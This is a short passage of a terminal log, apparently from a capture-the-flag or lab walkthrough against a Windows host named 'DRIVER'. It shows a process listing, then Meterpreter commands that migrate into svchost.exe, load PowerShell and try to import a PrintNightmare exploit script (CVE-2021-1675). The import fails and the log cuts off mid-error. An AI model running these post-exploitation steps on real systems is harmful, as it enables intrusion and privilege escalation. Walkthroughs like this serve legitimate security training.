 4468 656 WmiPrvSE.exe
4608 568 svchost.exe x64 1 DRIVER\tony C:\Windows\System32\svchost.exe
4684 2920 php-cgi.exe
4956 3132 vmtoolsd.exe x64 1 DRIVER\tony C:\Program Files\VMware\VMware Tools
\vmtoolsd.exe
4996 3132 OneDrive.exe x86 1 DRIVER\tony C:\Users\tony\AppData\Local\Microsof
t\OneDrive\OneDrive.exe
5036 2148 cmd.exe x64 0 DRIVER\tony C:\Windows\System32\cmd.exe
meterpreter > migrate 4608
[*] Migrating from 2892 to 4608...
[*] Migration completed successfully.
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > Import-Module .\CVE-2021-1675.ps1
ERROR: Import-Module : The specified module '.\CVE-2021-1675.ps1' was not loaded because no valid modu
le file was found in